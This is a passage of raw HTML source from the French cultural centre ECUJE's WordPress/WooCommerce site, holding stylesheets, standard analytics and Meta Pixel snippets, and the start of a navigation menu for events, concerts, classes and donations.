#fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fooevents-calendar-full-callendar-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-print-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-styles-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='fooevents-seating-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents_seating/css/seating.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ecuje.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.ecuje.fr/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-6.css?ver=1769513199' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://www.ecuje.fr/wp-content/plugins/emage-hover-effects-for-elementor/assets/css/style.min.css?ver=4.5.2' media='all' />
<link rel='stylesheet' id='elementor-post-12083-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1769513199' media='all' />
<link rel='stylesheet' id='elementor-post-38428-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1769513199' media='all' />
<link rel='stylesheet' id='elementor-post-28007-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-28007.css?ver=1769513266' media='all' />
<link rel='stylesheet' id='elementor-post-95958-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-95958.css?ver=1769513199' media='all' />
<link rel='stylesheet' id='elementor-post-32422-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-32422.css?ver=1769513199' media='all' />
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://www.ecuje.fr/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1743426224' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743426229' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W2B9GGEPWV", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/moment.js?ver=2.29.3" id="fooevents-calendar-moment-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/fullcalendar.min.js?ver=1.0.0" id="fooevents-calendar-full-callendar-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/locale-all.js?ver=1.0.0" id="fooevents-calendar-full-callendar-locale-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ecuje.fr/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.ecuje.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ecuje.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecuje.fr/wp-json/wp/v2/categories/513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecuje.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: Facebook Verification -->
<meta name="facebook-domain-verification" content="x5q2q4qw76amzv6jt67m8js2rlmzve" />
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#1e73be" />
<meta name="msapplication-navbutton-color" content="#1e73be" />
<meta name="apple-mobile-web-app-status-bar-style" content="#1e73be" />
<!-- / WPMobile.App -->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '678724536869929', url);
fbq('init', '678724536869929', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2810716509080528', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-270x270.jpg" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
			<style id="wp-custom-css">
			

/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		</head>
<body class="archive category category-fraternite-respect category-513 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-28007 elementor-default elementor-template-full-width elementor-kit-6">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=678724536869929&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<footer data-elementor-type="header" data-elementor-id="12083" class="elementor elementor-12083 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c931dfe elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c931dfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d7b7c1" data-id="5d7b7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf79d85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bf79d85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c3d13e4" data-id="c3d13e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098795 elementor-widget elementor-widget-image" data-id="d098795" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ae4ea97 elementor-hidden-tablet elementor-hidden-mobile" data-id="ae4ea97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6559e43 elementor-nav-menu__align-center elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6559e43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
